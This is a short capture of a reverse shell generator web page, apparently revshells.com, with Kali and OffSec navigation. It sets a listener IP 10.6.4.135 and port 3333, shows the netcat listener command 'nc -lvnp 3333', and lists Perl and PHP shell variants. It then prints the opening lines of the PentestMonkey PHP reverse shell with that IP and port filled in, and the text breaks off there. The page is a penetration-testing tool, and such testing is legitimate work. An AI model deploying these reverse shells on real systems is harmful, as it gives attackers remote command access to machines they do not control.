 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.6.4.135 Port 3333 +1
Listener Advanced
nc -lvnp 3333
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.4.135';
$port = 3333;
$chunk_size = 1400;
$write_a = null;
$error_a = null;